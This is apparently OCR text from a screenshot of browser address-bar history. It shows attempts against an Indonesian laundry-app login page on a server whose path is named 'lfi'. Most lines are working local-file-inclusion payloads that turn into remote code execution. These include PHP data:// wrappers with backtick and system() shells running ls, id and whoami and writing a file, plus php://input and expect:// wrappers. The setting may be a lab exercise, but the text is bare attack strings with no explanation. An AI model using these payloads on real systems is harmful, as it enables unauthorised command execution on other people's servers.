 Aplikasi Laundry - Masuk
5.152.182.237/lfi/admin.php?p=login.p
http://5.152.182.237/lfi/admin.php?p=login.p — Visit
Aplikasi Laundry - Masuk Switch to Tab
Daftar Nama Anggota Tim — 5.152.182.237/LFI/
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=ls
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=id
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=php://input&cmd=ls
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=echo cok > ../x.txt
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=data:,<?system($_GET['x']);?>&x=ls
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=expect://ls
5.152.182.237 — 5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=whoami
Search for 5.152.182.237/lfi/admin.php?p=login.p with:
Remember me
Log In
ENG 12:05